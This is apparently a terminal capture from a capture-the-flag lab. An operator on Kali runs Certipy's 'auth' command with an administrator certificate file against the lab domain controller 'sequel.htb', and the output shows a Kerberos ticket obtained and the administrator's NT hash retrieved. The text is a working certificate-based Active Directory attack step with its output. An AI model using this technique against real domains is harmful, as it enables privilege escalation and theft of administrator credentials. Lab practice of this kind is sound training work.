 kali in ~  4GiB/15GiB | 0B/1GiB with /usr/bin/zsh  took 21s
🕙 23:04:13 zsh ❯ certipy-ad auth -pfx administrator_dc.pfx -dc-ip $box
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@sequel.htb'
    [1] DNS Host Name: 'dc.sequel.htb'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f7 f4ee